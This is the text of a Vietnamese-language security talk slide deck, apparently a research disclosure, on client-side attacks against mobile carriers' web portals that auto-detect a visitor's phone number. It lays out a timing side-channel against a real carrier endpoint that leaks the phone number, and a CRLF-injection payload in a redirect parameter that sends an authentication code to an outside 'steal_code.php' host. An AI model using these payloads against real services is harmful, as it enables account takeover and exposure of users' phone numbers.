Slide 1
TELECOM TRILOGY
MOBEEFONE - VIETTOLD - VEENAPHONE

Slide 2
Nói về gì ?
Nhà mạng tự detect số điện thoại khi truy cập trang chủ, app.
Đòn bẫy cho attacker
Client-side attack
XSS = Game over
CSRF / Click-jacking = Đổi info / topup / gửi SMS ?
Vẫn còn bị các lỗi server-side cơ bản.

Slide 3


Slide 4


Slide 5
MOBEEFONE

Slide 6


Slide 7


Slide 8


Slide 9

Side channel - Timing attack

Slide 10


Slide 11


Slide 12
attack.html
http://mobifone.vn/wps/PA_neo-mymobifone-por/jsp/consolidate/exec.jsp?service=bill_view_tbc&msisdn=1
Add <img> tag
Measure time
by onerror event
If delta_time < 600ms
→ False
http://mobifone.vn/wps/PA_neo-mymobifone-por/jsp/consolidate/exec.jsp?service=bill_view_tbc&msisdn=2
i++
Chọn ra các số có độ trả về cao hơn 600ms, sau đó check lại format của các đầu số: 01**, 09* ,089*
Tiếp tục side channel số thứ 2

Slide 13


Slide 14
VIETTOLD
https://l4w.io/2017/11/svattt-2017-vong-loai-sad-book-writeup/

Slide 15
http://apivtp.vietteltelecom.vn/myviettel.php/ authenticateWapMyViettel?urlRef=/myvt/
Gen authen code
then
redirect to
https://viettel.vn/index.php/myvt/
authen?data=QXs7wu....6dMrylrgw&urlRef=/myvt/
Kiểm tra authen code, nếu valid -> set cookie -> redirect tới urlRef bằng Location header và <meta> redirect
Set-Cookie: vtp_session=...
Location: /myvt/
<meta http-equiv="refresh" content="0;/myvt/">

Slide 16
urlRef=/myvt/
GET /index.php/myvt/
authen?data=QXs7wu....6dMrylrgw&urlRef=/myvt/
Location: /myvt/
<meta http-equiv="refresh" content="0;/myvt/">
urlRef=//l4w.pw/
GET /index.php/myvt/
authen?data=QXs7wu....6dMrylrgw&urlRef=/myvt/
Location: //l4w.pw/
<meta http-equiv="refresh" content="0;//l4w.pw/">
Browser sẽ ưu tiên header Location trước để redirect ,
với header Location → sẽ không có Referer → Không steal được authen code.

Slide 17


Slide 18
urlRef=//l4w.pw/%0d%0aSet-Cookie: a=1
GET /index.php/myvt/
authen?data=QXs7wu....6dMrylrgw&urlRef=/myvt/
<meta http-equiv="refresh" content="0;//l4w.pw/
Set-Cookie...">
urlRef=//l4w.pw/steal_code.php?%0d%0aBlah:
GET /index.php/myvt/
authen?data=QXs7wu....6dMrylrgw&urlRef=/myvt/
Location: //l4w.pw/
<meta http-equiv="refresh" content="0;//l4w.pw/steal_code.php?
Blah:">
Nhờ vào tính năng để chống HTTP Response Spliting… Server đã xóa đi trường Location và… vô tình tiếp tay cho attacker có thể leak referrer bằng <meta> tag

Slide 19
